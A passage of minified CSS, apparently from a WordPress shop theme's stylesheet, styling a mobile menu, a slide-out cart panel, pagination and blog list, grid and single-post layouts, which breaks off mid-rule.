#nm-header-search{padding-top:32px}@media (max-width:1400px){#nm-header-search-input{padding-right:36px}#nm-header-search-close{top:28px;font-size:22px}}@media (max-width:1080px){#nm-search-suggestions-product-list li{padding-bottom:0}}@media all and (max-width:991px){#nm-header-search{display:none}}@media all and (max-width:1019px) and (min-width:750px){#nm-search-suggestions-product-list.block-grid-single-row.medium-block-grid-4>li:nth-of-type(n+5),#nm-search-suggestions-product-list.block-grid-single-row.medium-block-grid-5>li:nth-of-type(n+6),#nm-search-suggestions-product-list.block-grid-single-row.medium-block-grid-6>li:nth-of-type(n+7),#nm-search-suggestions-product-list.block-grid-single-row.medium-block-grid-7>li:nth-of-type(n+8),#nm-search-suggestions-product-list.block-grid-single-row.medium-block-grid-8>li:nth-of-type(n+9){display:none}}#nm-mobile-menu{position:absolute;top:-100%;left:0;z-index:-1;width:100%;opacity:0;overflow:hidden;background:#fff}.header-fixed #nm-mobile-menu{position:fixed;z-index:1001}.top-bar-mobile-rc:not(.header-on-scroll) #nm-mobile-menu,.top-bar-mobile-lc:not(.header-on-scroll) #nm-mobile-menu{padding-top:38px}.mobile-menu-open #nm-mobile-menu{top:0;opacity:1;z-index:1001}.csstransforms #nm-mobile-menu{-webkit-transition:opacity 0.25s ease,ease;transition:opacity 0.25s ease,transform 0.25s ease}.csstransforms3d #nm-mobile-menu{-webkit-transform:translate3d(0,-150px,0);transform:translate3d(0,-150px,0)}.csstransforms3d .mobile-menu-open #nm-mobile-menu{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.no-csstransforms3d #nm-mobile-menu{-webkit-transform:translateY(-150px);transform:translateY(-150px)}.no-csstransforms3d .mobile-menu-open #nm-mobile-menu{-webkit-transform:translateY(0);transform:translateY(0)}.header-fixed #nm-mobile-menu .nm-mobile-menu-scroll{overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}#nm-mobile-menu .nm-mobile-menu-content{padding:0 0 32px}.header-border-0 #nm-mobile-menu .nm-mobile-menu-content{border-top:1px solid #eee}#nm-mobile-menu .menu li{position:relative;border-bottom:1px solid #eee}#nm-mobile-menu .menu li.menu-item-has-children{cursor:pointer}#nm-mobile-menu .menu a{display:inline-block;line-height:2;color:#282828;padding:6px 0;white-space:nowrap}#nm-mobile-menu .menu li .nm-menu-toggle{position:absolute;top:6px;right:0;display:none;height:28px;font-family:'nm-font';font-size:11px;line-height:28px;font-weight:400;color:#282828;padding-left:10px}#nm-mobile-menu .menu li .nm-menu-toggle:before{display:block;content:"\e114"}#nm-mobile-menu .menu>li.active>.nm-menu-toggle:before{content:"\e115"}#nm-mobile-menu .menu li.menu-item-has-children>.nm-menu-toggle{display:inline-block}#nm-mobile-menu .menu a .label{position:relative;top:-7px;font-size:10px;color:#282828;padding-left:2px;text-transform:uppercase}#nm-mobile-menu .menu a .label.bubble{color:#fff!important;margin-left:1px;padding:1px 2px 0;-webkit-border-radius:3px;border-radius:3px;background:#282828}#nm-mobile-menu .sub-menu{display:none;padding:16px 0 13px;border-top:1px solid #eee}#nm-mobile-menu .sub-menu.open{display:block}#nm-mobile-menu .sub-menu .sub-menu{padding:4px 0;border-top:0 none}#nm-mobile-menu .sub-menu li{cursor:default;border-bottom:0 none}#nm-mobile-menu .sub-menu li.menu-item-has-children{cursor:pointer}#nm-mobile-menu .sub-menu a{padding:0 0 3px;text-indent:15px}#nm-mobile-menu .sub-menu .sub-menu a{text-indent:30px}#nm-mobile-menu .sub-menu .sub-menu .sub-menu a{text-indent:45px}#nm-mobile-menu .sub-menu li .nm-menu-toggle{top:1px}#nm-mobile-menu .menu .mobile-thumbnail-menu>ul{padding:28px 0 0;overflow:hidden}#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li{float:left;width:20%;margin-bottom:19px;text-align:center}#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li:nth-child(5n+1){clear:both}#nm-mobile-menu .menu .mobile-thumbnail-menu ul li a{line-height:1.3;white-space:normal;padding:0}#nm-mobile-menu .sub-menu li img{display:none}#nm-mobile-menu .menu .mobile-thumbnail-menu li img{display:block;width:auto;max-height:54px;height:auto;margin:0 auto 17px}@media all and (max-width:550px){#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li{width:33.33333%}#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li:nth-child(3n+1){clear:both}#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li:nth-child(5n+1){clear:none}#nm-mobile-menu .menu .mobile-thumbnail-menu li img{margin-bottom:11px}}@media all and (max-width:370px){#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li{width:50%}#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li:nth-child(2n+1){clear:both}#nm-mobile-menu .menu .mobile-thumbnail-menu ul>li:nth-child(3n+1){clear:none}}#nm-mobile-menu-top-ul{padding-top:15px}#nm-mobile-menu-top-ul .nm-mobile-menu-item-search{padding:6px 0;border-bottom-color:#e1e1e1}#nm-mobile-menu-top-ul .nm-mobile-menu-item-search form{position:relative}#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:18px;line-height:2;color:#707070;width:100%;padding:0 0 0 28px;border:0 none;background:transparent}#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span{position:absolute;top:10px;left:0;font-size:17px;color:#707070;opacity:.5}#nm-mobile-menu-main-ul{padding-top:17px}#nm-mobile-menu-secondary-ul{padding-top:17px}.header-mobile-default #nm-mobile-menu-secondary-ul .nm-mobile-menu-item-cart,#nm-mobile-menu-secondary-ul .nm-mobile-menu-item-cart{display:none}#nm-mobile-menu-secondary-ul .nm-mobile-menu-item-cart>a{display:block}#nm-mobile-menu-secondary-ul .nm-mobile-menu-item-cart .count{position:absolute;right:0;top:6px}.nm-mobile-menu-social-ul{line-height:10px;padding-top:30px}.nm-mobile-menu-social-ul li{display:inline-block;margin-right:15px}.nm-mobile-menu-social-ul li:last-child{margin-right:0}.nm-mobile-menu-social-ul li a{font-size:18px;color:inherit}@media all and (max-width:400px){#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{padding-left:24px}#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span{font-size:16px}#nm-mobile-menu-secondary-ul .nm-mobile-menu-item-cart{display:block}}#nm-widget-panel{position:fixed;top:0;left:100%;z-index:1020;line-height:1.2;width:500px;height:100%;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform 0.25s ease;transition:transform 0.25s ease;background:#fff}.touch-orientation-change #nm-widget-panel{visibility:hidden}.widget-panel-open #nm-widget-panel{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.nm-widget-panel-inner{width:auto;height:100%;overflow-x:hidden;overflow-y:scroll}.touch .nm-widget-panel-inner{-webkit-overflow-scrolling:touch}.touch .nm-widget-panel-inner::-webkit-scrollbar{-webkit-appearance:none;width:0!important}.nm-widget-panel-header{position:relative;z-index:110;font-size:16px;line-height:1;color:#282828;width:100%;padding:0 37px}.no-touch .nm-widget-panel-header{position:absolute;top:0;left:0;-webkit-transform:translateZ(0)}.nm-widget-panel-header-inner{height:79px;overflow:hidden;border-bottom:1px solid #eee;background:#fff}.nm-cart-panel-title{display:none;opacity:.5}.nm-cart-panel-title .count:before{display:inline;content:"("}.nm-cart-panel-title .count:after{display:inline;content:")"}#nm-widget-panel-close{display:block;color:#282828;padding-top:32px;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.nm-widget-panel-close-title{float:right}#nm-cart-panel-loader{visibility:hidden;position:absolute;top:-1px;left:-1px;z-index:105;width:1px;height:1px;opacity:1;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:#fff}#nm-cart-panel-loader.show{visibility:visible;top:0;left:0;width:100%;height:100%;padding-top:79px;padding-left:37px}#nm-cart-panel-loader.fade-out{opacity:0}#nm-cart-panel-loader .nm-loader{display:block;position:relative;font-size:16px;line-height:1.6;color:#282828;margin-top:21px;padding-left:21px}#nm-cart-panel-loader .nm-loader:after{top:6px;right:auto;left:0;margin:0}#nm-widget-panel .product_list_widget .empty{display:none;font-size:16px;min-height:none;margin-bottom:0;padding:5vh 0;text-align:center}#nm-widget-panel .nm-cart-panel-empty .product_list_widget .empty{display:block}#nm-widget-panel .product_list_widget .empty i{display:block;font-size:20px;line-height:29px;width:50px;height:50px;margin:0 auto 21px;padding:10px;text-align:center;background:#eee;-webkit-border-radius:50px;border-radius:50px;opacity:.5;transform:translateY(6px);transition:opacity 0.2s ease,transform 0.2s ease;transition-delay:0.25s}.widget-panel-open #nm-widget-panel .product_list_widget .empty i{opacity:1;transform:translateY(0)}.nm-cart-panel-list-wrap{padding:0 37px}.no-touch .nm-cart-panel-list-wrap{padding-top:79px;padding-bottom:175px}#nm-widget-panel .product_list_widget{position:relative;color:#282828;padding:7px 0 6px}#nm-widget-panel .product_list_widget>li{display:table;width:100%;min-height:0;margin:0;padding:0}#nm-widget-panel .product_list_widget>li>div{display:table-cell;padding-top:14px;padding-bottom:14px;border-bottom:1px solid #eee;vertical-align:middle}#nm-widget-panel .product_list_widget>li:nth-last-child(2)>div{border-bottom-color:transparent}#nm-widget-panel .product_list_widget li a{display:block;color:#282828}#nm-widget-panel .product_list_widget .blockOverlay{height:calc(100% - 1px)!important;opacity:1!important;background:rgba(255,255,255,.82)!important}.widget-panel-dark #nm-widget-panel .product_list_widget .blockOverlay{background:rgba(51,51,51,.82)!important}.nm-cart-item-loader{display:none;position:absolute;top:0;bottom:1px;left:0;z-index:101;width:100%;height:auto;opacity:0;background:#fff;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}#nm-widget-panel .product_list_widget .remove{position:absolute;top:7px;right:-1px;z-index:100;display:block;font-size:16px;line-height:30px;width:28px;height:28px;text-align:right;opacity:.5}.no-touch #nm-widget-panel .product_list_widget .remove:hover{opacity:1}.nm-cart-panel-item-thumbnail{width:60px}#nm-widget-panel .product_list_widget li .nm-cart-panel-item-thumbnail{vertical-align:top}.nm-cart-panel-thumbnail-wrap{position:relative;overflow:hidden}.nm-cart-panel-thumbnail-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.82)}.loading .nm-cart-panel-thumbnail-loader{display:block}#nm-widget-panel .product_list_widget li img{position:static;width:100%;max-width:102px;height:auto}.nm-cart-panel-item-details{padding-left:19px}.nm-cart-panel-item-details>*{padding-bottom:4px}.nm-cart-panel-item-details>*:last-child{padding-bottom:0}.nm-cart-panel-product-title{font-size:16px;line-height:22px;padding-top:2px;padding-right:20px}.touch .nm-cart-panel-product-title{pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}#nm-widget-panel .nm-cart-panel-quantity-pricing{line-height:22px;width:100%;overflow:hidden}#nm-widget-panel .variation{display:block;line-height:inherit;margin:2px 0 3px}#nm-widget-panel .variation li:last-child{padding-bottom:0}#nm-widget-panel .nm-cart-panel-quantity-pricing>span.quantity,#nm-widget-panel .product-quantity{float:left;font-size:16px}#nm-widget-panel .nm-quantity-wrap{width:auto;border:0 none;overflow:visible}#nm-widget-panel .nm-quantity-wrap label.nm-qty-label-abbrev{display:inline-block}#nm-widget-panel .nm-quantity-wrap .quantity{display:inline-block;margin-left:-7px}.widget-panel-qty-throttle .woocommerce-mini-cart-item.loading .quantity{pointer-events:none;opacity:.5}#nm-widget-panel .quantity .nm-qty-minus,#nm-widget-panel .quantity .nm-qty-plus,#nm-widget-panel .quantity .qty{line-height:inherit;height:auto}#nm-widget-panel .quantity .nm-qty-minus,#nm-widget-panel .quantity .nm-qty-plus{font-size:10px;line-height:24px;width:24px;vertical-align:top;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}#nm-widget-panel .quantity .nm-qty-minus{text-align:right}#nm-widget-panel .quantity .nm-qty-plus{text-align:left}#nm-widget-panel .quantity .qty{font-size:16px;width:20px}#nm-widget-panel .nm-cart-panel-item-price{float:right}#nm-widget-panel .nm-cart-panel-item-price .amount{font-size:16px;color:inherit;margin-top:0}#nm-widget-panel .nm-cart-panel-item-price .tax_label{display:none}.nm-cart-panel-summary{color:#282828;width:100%;padding:0 37px}.no-touch .nm-cart-panel-summary{position:absolute;bottom:0;left:0;z-index:102}.nm-cart-panel-summary-inner{padding:0 0 37px;overflow:hidden;background:#fff}#nm-widget-panel .total{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;font-size:16px;line-height:1;margin-bottom:37px;padding:21px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}#nm-widget-panel .total strong{font-weight:inherit}#nm-widget-panel .buttons{margin-bottom:0}#nm-widget-panel .buttons a:first-child{color:inherit;opacity:1;border:1px solid #aaa;transition:border .2s ease;background:none}.no-touch #nm-widget-panel .buttons a:first-child:hover{border-color:#282828}#nm-widget-panel .buttons .button{display:inline-block;width:48%;padding:12px}#nm-widget-panel .buttons .button.checkout{float:right;padding:13px}#nm-widget-panel .nm-cart-panel-empty .total,#nm-widget-panel .nm-cart-panel-empty .buttons{display:none}#nm-widget-panel .buttons.nm-cart-empty-button{display:none}.no-touch #nm-widget-panel .buttons.nm-cart-empty-button{padding-bottom:9px}#nm-widget-panel .nm-cart-panel-empty .buttons.nm-cart-empty-button{display:block}#nm-widget-panel .buttons.nm-cart-empty-button .button{display:block;width:100%}.widget-panel-dark .nm-widget-panel-header-inner,.widget-panel-dark #nm-cart-panel-loader,.widget-panel-dark .nm-cart-item-loader,.widget-panel-dark .nm-cart-panel-summary-inner,.widget-panel-dark #nm-widget-panel{background:#333}.widget-panel-dark .nm-widget-panel,.widget-panel-dark #nm-widget-panel .product_list_widget,.widget-panel-dark #nm-widget-panel .product_list_widget .remove,.widget-panel-dark #nm-widget-panel .variation,.widget-panel-dark #nm-widget-panel ul.variation li>div:first-child,.widget-panel-dark #nm-widget-panel .nm-quantity-wrap .quantity .nm-qty-minus,.widget-panel-dark #nm-widget-panel .nm-quantity-wrap .quantity .nm-qty-plus,.widget-panel-dark #nm-widget-panel .nm-quantity-wrap .quantity .qty{color:#a5a5a5}.widget-panel-dark #nm-cart-panel-loader .nm-loader,.widget-panel-dark #nm-widget-panel-close,.widget-panel-dark #nm-widget-panel .product_list_widget .empty,.no-touch .widget-panel-dark #nm-widget-panel .product_list_widget .remove:hover,.widget-panel-dark #nm-widget-panel .nm-cart-panel-item-price .amount,.widget-panel-dark #nm-widget-panel .product_list_widget li a,.no-touch .widget-panel-dark #nm-widget-panel .nm-quantity-wrap .quantity .nm-qty-minus:hover,.no-touch .widget-panel-dark #nm-widget-panel .nm-quantity-wrap .quantity .nm-qty-plus:hover,.widget-panel-dark #nm-widget-panel .buttons a:first-child,.widget-panel-dark .nm-cart-panel-summary{color:#eee}.widget-panel-dark #nm-widget-panel .product_list_widget .empty i{background-color:#414141}.widget-panel-dark #nm-widget-panel .product_list_widget .remove{opacity:1}.widget-panel-dark .nm-widget-panel-header-inner,.widget-panel-dark #nm-widget-panel .product_list_widget>li>div,.widget-panel-dark #nm-widget-panel .total{border-color:#464646}.widget-panel-dark #nm-widget-panel .product_list_widget>li:nth-last-child(2)>div{border-bottom-color:transparent}.widget-panel-dark #nm-widget-panel .buttons .button.border,.widget-panel-dark #nm-widget-panel .buttons a:first-child{border-color:#5f5f5f}.no-touch .widget-panel-dark #nm-widget-panel .buttons a:first-child:hover{border-color:#777}.widget-panel-dark .nm-cart-panel-thumbnail-loader{background:rgba(255,255,255,.82)}@media all and (max-width:2100px){#nm-widget-panel{width:410px}.no-touch .nm-cart-panel-list-wrap{padding-bottom:231px}#nm-widget-panel .buttons .button{display:block;width:100%}#nm-widget-panel .buttons .button.checkout{float:none;margin-top:12px;padding:14px}}@media all and (max-width:991px){.nm-widget-panel-header-inner{height:70px}#nm-widget-panel-close{padding-top:28px}#nm-cart-panel-loader.show{padding-top:70px}.no-touch .nm-cart-panel-list-wrap{padding-top:70px}}@media all and (max-width:550px){#nm-widget-panel{width:370px}.nm-widget-panel-header{padding-right:21px;padding-left:21px}.nm-cart-panel-title{display:inline-block}#nm-cart-panel-loader.show{padding-left:21px}.nm-cart-panel-list-wrap{padding-right:21px;padding-left:21px}.no-touch .nm-cart-panel-list-wrap{padding-bottom:195px}.nm-cart-panel-item-details{padding-left:15px}.nm-cart-panel-summary{padding-right:21px;padding-left:21px}.nm-cart-panel-summary-inner{padding-bottom:21px}#nm-widget-panel .total{margin-bottom:21px;padding-top:19px;padding-bottom:18px}#nm-widget-panel .buttons .button{margin-top:15px}}@media all and (max-width:385px){#nm-widget-panel{width:calc(100% - 15px)}.loading .nm-cart-item-loader{display:block;opacity:.82}.loading .nm-cart-panel-thumbnail-loader{display:none}#nm-widget-panel .nm-quantity-wrap label.nm-qty-label-abbrev{display:none}#nm-widget-panel .nm-quantity-wrap .quantity{margin-left:-14px}}@media all and (max-width:320px){#nm-widget-panel .nm-cart-panel-product-title{font-size:inherit;line-height:inherit}#nm-widget-panel .nm-cart-panel-quantity-pricing>span.quantity,#nm-widget-panel .product-quantity,#nm-widget-panel .quantity .qty{font-size:inherit!important}#nm-widget-panel .nm-cart-panel-item-price .amount{font-size:inherit!important}}.nm-pagination{overflow:hidden}.nm-pagination.nm-infload{display:none}.page-numbers{width:100%;overflow:hidden}.page-numbers li{float:left}.page-numbers li a,.page-numbers li span{font-size:16px;color:inherit;padding:3px 14px}.page-numbers li:first-child a,.page-numbers li:first-child span{padding-left:0}.page-numbers li a:hover,.page-numbers li span.current{color:#dc9814}.nm-blog-wrap{padding:0 0 46px}.nm-blog.nm-blog-categories-disabled{padding-top:56px}#nm-blog-list.nm-search-results>div,#nm-blog-list>.post{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}#nm-blog-list.nm-search-results>div.fade-out,#nm-blog-list>.post.fade-out{opacity:0}.nm-blog-heading{padding:34px 0 114px}.nm-blog-heading h1{font-size:18px;line-height:1.4;color:inherit}.nm-blog-heading h1 strong{font-weight:inherit;color:#282828}.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before{display:block;position:absolute;top:6px;right:10px;z-index:100;content:"*";font-family:Arial,Helvetica,sans-serif;font-size:46px;line-height:1;color:#dc9814}.nm-blog-categories-wrap{padding-top:29px;padding-bottom:82px}.nm-blog-categories-toggle{display:none}.nm-blog-categories-toggle li a{font-size:18px;color:#888}.nm-blog-categories-toggle li a.active,.nm-blog-categories-toggle li a:hover{color:#282828}.nm-blog-categories-toggle li .count{font-size:14px;font-style:normal;color:silver;vertical-align:top;padding-left:1px}.nm-blog-categories-list li{display:inline-block;vertical-align:middle}.nm-blog-categories-list li a{font-size:18px;line-height:2;color:inherit;margin:0 17px}.nm-blog-categories-list li a:hover{color:#dc9814}.nm-blog-categories-list li:first-child a{margin-left:0}.nm-blog-categories-list li:last-child a{margin-right:0}.nm-blog-categories-list li.current-cat a{color:#dc9814}.nm-blog-categories-list li span{color:#ccc}.nm-blog-categories-list.list_nosep li a{margin:0 19px 0 0}.nm-blog-categories-list.list_nosep li.current-cat a{padding-bottom:0}.nm-blog-categories-list.list_nosep li span{display:none}.nm-blog-categories-list.columns{overflow:hidden}.nm-blog-categories-list.columns li{display:block;float:left;padding-right:17px;padding-bottom:0}.nm-blog-categories-list.columns li a{font-size:16px;margin:0}.nm-blog-categories-list.columns li.current-cat a{padding-bottom:1px}.nm-blog-categories-list.columns li span{display:none}.nm-term-description{font-size:18px;line-height:1.6;padding:0 0 38px}.nm-post-meta{position:relative;color:#a0a0a0;padding-left:51px}.nm-post-meta:before{position:absolute;top:15px;left:0;display:block;content:" ";width:37px;height:1px;background:#dadada}.page-links{margin-top:11px}#nm-blog-pagination{position:relative}.nm-blog-prev,.nm-blog-next{width:100%;max-width:250px;margin-bottom:10px}.nm-blog-prev{float:left}.nm-blog-next{float:right}#nm-blog-pagination a{display:block;font-size:16px;line-height:1;text-align:center;width:100%;padding:12px 0}#nm-blog-pagination.infinite-load{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#nm-blog-pagination.all-pages-loaded{display:none}#nm-blog-infinite-load{text-align:center}#nm-blog-infinite-load a{padding:23px 0;border:0 none}#nm-blog-infinite-load a:hover{color:#888;background:none}.loading #nm-blog-infinite-load a{opacity:0}#nm-blog-pagination.scroll-mode #nm-blog-infinite-load a{text-indent:-1000em;overflow:hidden}#nm-blog-pagination .wp-pagenavi span.pages{margin-right:10px}#nm-blog-pagination .wp-pagenavi a,#nm-blog-pagination .wp-pagenavi span.current{display:inline;margin:2px;padding:10px}#nm-blog-pagination .wp-pagenavi a.previouspostslink,#nm-blog-pagination .wp-pagenavi a.nextpostslink,#nm-blog-pagination .wp-pagenavi a.last{background-color:#f5f5f5}.nm-blog.sidebar-right .nm-sidebar{padding-left:34px}.nm-blog.sidebar-left .nm-sidebar{padding-right:34px}.nm-blog.sidebar-left .nm-blog-content-col{float:right}.nm-blog.sidebar-left .nm-blog-sidebar-col{float:left}.nm-blog .nm-sidebar .widget:last-child{margin-bottom:0}@media (max-width:1199px){.nm-blog.sidebar-right .nm-sidebar{padding-left:24px}.nm-blog.sidebar-left .nm-sidebar{padding-right:24px}}@media all and (max-width:991px){.nm-blog-categories .toggle-1 .nm-blog-categories-toggle{display:block}.nm-blog-categories .toggle-1 ul.nm-blog-categories-list{display:none;padding-top:16px}.has-sidebar #nm-blog-pagination{margin-bottom:64px}.nm-blog.sidebar-right .nm-sidebar{padding-left:0}.nm-blog.sidebar-left .nm-sidebar{padding-right:0}}@media all and (max-width:768px){.nm-blog.nm-blog-categories-disabled{padding-top:38px}.nm-blog-heading{padding-bottom:55px}.nm-blog-categories-wrap{padding-bottom:39px}.nm-term-description{font-size:16px}}@media all and (max-width:610px){.nm-blog-prev,.nm-blog-next{width:48%;max-width:none}}@media all and (max-width:550px){.nm-blog-categories-list li span{display:none}.nm-blog-categories-list li a{margin:0 24px 0 0}.nm-blog-categories-list li:last-child a{margin-right:0}.nm-blog-categories-list li.current-cat a{padding-bottom:3px}}@media all and (max-width:400px){.nm-blog.nm-blog-categories-disabled{padding-top:31px}.nm-blog-categories-wrap{padding-bottom:30px}.nm-blog-categories-list li{display:block}.nm-blog-categories-list li:last-child{margin-bottom:0}.nm-blog-categories-list li a{font-size:16px;margin:0}.nm-blog-categories-list li.current-cat a{padding-bottom:0;border-bottom:0 none}.nm-blog-categories-list.columns li{width:100%}}#nm-blog-list.nm-blog-classic{margin-bottom:51px}.nm-blog-classic .nm-post-title{font-size:24px}.nm-blog-classic .nm-post-title a{color:inherit}.nm-blog-classic .nm-post-meta{margin:11px 0 24px}.nm-blog-classic .nm-post-thumbnail{position:relative;padding-bottom:24px}.nm-blog-classic .nm-post-thumbnail a{display:block}.nm-blog-classic .nm-post-thumbnail img{width:100%;height:auto}.nm-blog-classic .nm-post-content{font-size:16px}.nm-post-content-comments-link{padding-top:37px}.nm-post-content-comments-link a{color:#282828}.nm-post-content-comments-link a i{position:relative;top:2px}.nm-post-content-comments-link a span{padding-left:10px}.nm-blog-classic .nm-post-divider{height:1px;margin:46px 0;background:#eee}.nm-blog-classic .post:first-child .nm-post-divider{display:none}@media all and (max-width:1199px){.nm-blog-classic .nm-post-divider{margin:38px 0}}@media all and (max-width:767px){.nm-blog-classic .nm-post-meta{margin:11px 0 18px}.nm-blog-classic .nm-post-thumbnail{padding-bottom:19px}}@media all and (max-width:400px){.nm-blog-classic .nm-post-title{font-size:22px}.nm-blog-classic .nm-post-content{font-size:inherit}.nm-blog-classic .nm-post-divider{margin:27px 0 31px}}.nm-blog-grid [class*="block-grid-"]{margin:0 -1.6%}.nm-blog-grid [class*="block-grid-"]>li{padding:0 1.6% 66px}.nm-blog-grid .nm-post-thumbnail{position:relative;margin-bottom:19px}.nm-blog-grid .nm-post-thumbnail a{position:relative;display:block}.nm-blog-grid .nm-post-thumbnail img{width:100%;height:auto}.nm-blog-grid .nm-post-thumbnail a:hover .nm-image-overlay{opacity:1}.nm-blog-grid .nm-post-meta{margin-bottom:14px}.nm-blog-grid .nm-post-title{font-size:22px;line-height:1.2}.nm-blog-grid .nm-post-title a{color:inherit}.nm-blog-grid .nm-post-content{font-size:16px;line-height:1.6;margin-top:14px}.nm-blog-grid .nm-post-content .nm-post-excerpt p{margin-bottom:0}.nm-blog-grid .nm-post-content .nm-post-read-more{display:block;margin-top:14px}.nm-blog-grid .nm-post-content .nm-post-read-more i{display:inline-block;line-height:1;margin-left:5px;vertical-align:text-bottom}@media all and (max-width:750px){.nm-blog-grid [class*="block-grid-"]>li{padding-bottom:53px}}@media all and (max-width:400px){.nm-blog-grid .nm-post-title{font-size:20px}.nm-blog-grid .nm-post-content{font-size:14px}}#nm-blog-list.nm-blog-list{margin-bottom:51px}.nm-blog-list .nm-post-title{font-size:24px;padding-right:28px}.nm-blog-list .nm-post-title a{color:inherit}.nm-blog-list .nm-post-thumbnail{position:relative;padding-bottom:28px}.nm-blog-list .nm-post-thumbnail a{display:block}.nm-blog-list .nm-post-thumbnail img{width:100%;height:auto}.nm-blog-list .nm-post-content{font-size:16px;line-height:1.6}.nm-blog-list .nm-post-content .nm-post-excerpt p{margin-bottom:0}.nm-blog-list .nm-post-divider{line-height:2;margin-top:45px;padding-top:27px;border-top:1px solid #eee}.nm-blog-list .post:first-child .nm-post-divider{display:none}@media (max-width:1199px){.nm-blog-list .nm-title-col,.nm-blog-list .nm-content-col,.nm-blog-list .nm-divider-col{float:none;width:auto;max-width:833px;margin:0 auto;padding:0 15px}.nm-blog-list .nm-post-title{padding-right:0;margin-bottom:27px}.nm-blog-list .nm-post-content{margin-top:20px}.nm-blog-list .nm-post-divider{margin-top:38px;padding-top:10px}}@media all and (max-width:400px){.nm-blog-list .nm-post-title{font-size:22px}.nm-blog-list .nm-post-divider,.nm-blog-list>.post:last-child .nm-post-divider{margin-top:29px;padding-top:2px}}.nm-blog-no-results h1{font-size:18px}.nm-post-body{padding-top:68px}.nm-post-col{max-width:833px;margin:0 auto;padding:0 15px}.nm-post-header{padding-bottom:35px}.nm-post.nm-post-sidebar-none .nm-post-header{text-align:center}.nm-post.nm-post-sidebar-left .nm-post-header .col{float:right}.nm-post-header h1{font-size:26px;line-height:1.2}.nm-post.nm-post-sidebar-none .nm-post-featured-image{width:calc(100% + 10vw);max-width:none;margin-left:-5vw;text-align:left}.nm-post.has-featured-image .nm-post-featured-image{margin-bottom:44px}.nm-post-featured-image img{width:100%}.nm-post-featured-image.aspect-ratio{position:relative;overflow:hidden}.nm-post-featured-image.aspect-ratio.ratio-1-1{padding-bottom:100%}.nm-post-featured-image.aspect-ratio.ratio-3-2{padding-bottom:66.66%}.nm-post-featured-image.aspect-ratio.ratio-4-3{padding-bottom:75%}.nm-post-featured-image.aspect-ratio.ratio-16-9{padding-bottom:56.25%}.nm-post-featured-image.aspect-ratio img{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nm-single-post-meta-top{margin-top:21px}.nm-single-post-meta-top em{font-style:normal}.nm-single-post-meta-top a{color:#282828}.nm-post-body .post{padding-bottom:50px}.nm-post .nm-sidebar{padding-left:34px}.nm-post.nm-post-sidebar-left .nm-sidebar{padding-right:34px;padding-left:0}.nm-post-sidebar-left .nm-post-content-col{float:right}.nm-post-sidebar-left .nm-post-sidebar-col{float:left}.nm-single-post-meta-wrap{line-height:1.8;padding-bottom:46px;overflow:hidden}.nm-single-post-meta{float:left;width:70%;padding-right:7px}.nm-single-post-tags{padding-bottom:15px;overflow:hidden}.nm-single-post-tags.widget_tag_cloud a{font-size:14px!important;text-transform:lowercase}.nm-single-post-tags a:before{display:inline-block;font-family:arial,sans-serif;content:"#";padding-right:3px;vertical-align:middle}.nm-post-share{float:right;width:30%;padding-left:7px;text-align:right}.nm-post-share span{display:none}.nm-post-share a{font-size:18px;line-height:1;color:inherit;display:inline-block;margin-right:15px;vertical-align:middle}.nm-post-share a:last-child{margin-right:0}.nm-post-share a:hover{color:#282828}.nm-post-pagination{line-height:1.4;padding:44px 0;overflow:hidden;border-top:1px solid #eee}.nm-post-pagination>.nm-row{max-width:none}.nm-post-pagination-inner{padding-right:20px;padding-left:20px;overflow:hidden}.nm-post-pagination .nm-post-prev,.nm-post-pagination .nm-post-next{float:left;width:50%}.nm-post-pagination .nm-post-prev{padding-right:15px}.nm-post-pagination .nm-post-next{float:right;text-align:right;padding-left:15px}.nm-post-pagination a{position:relative;display:block;color:#282828}.nm-post-pagination .nm-post-prev a{padding-left:37px}.nm-post-pagination .nm-post-next a{padding-right:37px}.nm-post-pagination a:before{position:absolute;top:50%;font-family:'nm-font';font-size:50px;line-height:1;margin-top:-20px;opacity:.3}.nm-post-pagination .nm-post-prev a:before{left:-11px;content:"\e600"}.nm-post-pagination .nm-post-next a:before{right:-11px;content:"\e601"}.nm-post-pagination a .short-title{display:block;font-size:13px;color:#a1a1a1;margin-bottom:2px}.nm-post-pagination a .long-title{font-size:16px}.nm-related-posts{padding:56px 0 37px}.no-post-comments .nm-related-posts{border-top:1px solid #eee}.nm-related-posts h2{font-size:24px;padding-bottom:28px}.nm-related-posts-image{position:relative;display:block;width:100%;overflow:hidden}.nm-related-posts-image img{width:100%;max-width:100%;height:auto}.nm-related-posts-image:hover .nm-image-overlay{opacity:1}.nm-related-posts-content .nm-post-meta{line-height:2;margin:16px 0 8px}.nm-related-posts-content h3{font-size:18px;line-height:1.6;padding-bottom:7px}.nm-related-posts-content .nm-related-posts-excerpt{padding-bottom:12px}@media all and (max-width:1400px){.nm-post-pagination-inner{padding-right:0;padding-left:0}}@media all and (max-width:1199px){.nm-post .nm-sidebar{padding-left:24px}.nm-post.nm-post-sidebar-left .nm-sidebar{padding-right:24px}}@media all and (max-width:991px){.nm-post 